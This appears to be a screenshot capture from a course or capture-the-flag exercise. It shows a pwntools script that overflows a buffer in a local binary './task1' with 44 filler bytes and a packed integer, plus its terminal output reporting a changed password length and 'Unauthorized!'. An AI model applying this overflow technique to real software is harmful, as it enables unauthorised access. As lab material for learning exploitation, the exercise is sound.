 root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.1.py
[+] Starting local process './task1': pid 786
3.1.1.py:5: BytesWarning: Text is not bytes; assuming ASCII
  io.recvuntil("Enter password:")
The correct password has length 12345
Unauthorized!
[*] Process './task1' stopped with exit code 1 (pid 786)
root@LarisaD:/mnt/c/users/larisa/desktop#
1 from pwn import *
2
3
4 io = process("./task1")
5 io.recvuntil("Enter password:")
6 password = b'A' * 44 + p32(0x3039)
7 io.sendline(password)
8
9 while True:
10     try:
11         # use "readline" from pwntools
12         line = io.recvline().decode('ascii')
13         print(line)
14     except:
15         # could not read line => program exited
16         break
17 io.kill()
18
19 # io.interactive()